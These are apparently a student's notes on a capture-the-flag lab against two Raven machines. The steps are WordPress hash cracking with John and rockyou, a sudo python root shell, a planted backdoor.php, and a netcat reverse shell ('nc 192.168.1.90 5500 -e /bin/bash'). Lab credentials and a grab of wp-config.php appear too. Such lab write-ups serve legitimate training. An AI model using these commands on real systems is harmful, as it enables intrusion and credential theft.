

John wordpress.hashes --wordlist=~/Desktop/rockyou.txt

Steve:pink84

Went to source of page for wp-login, noticed the page requires are target to raven.local.

Went to /etc/hosts and added 192.168.1.110 raven.local to the hosts

Logged in as steven

Flag3:



Escalation to root:

Result on google: (leonard)

Alternatively, loot at sudoers file and view priviledges

Sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’



Found flag 4:



Side note( root:toor)

Machine 2:

Ports on target 2:



Enumeration:



Flag 1 found navigating 192.168.1.115/vendor/

Found in PATH directory



Michael and steven are still here

Possible exploit:



Exploit.sh was run

Navigated to

192.168.1.115/backdoor.php?cmd=

Amended url with:

192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 5500 -e /bin/bash

Achieved www-data shell:



Cd ../

Cat flag2.txt:



Navigated to wp-config.php

Cated file and copied to to a local text file:

Retrieved mysql creds:

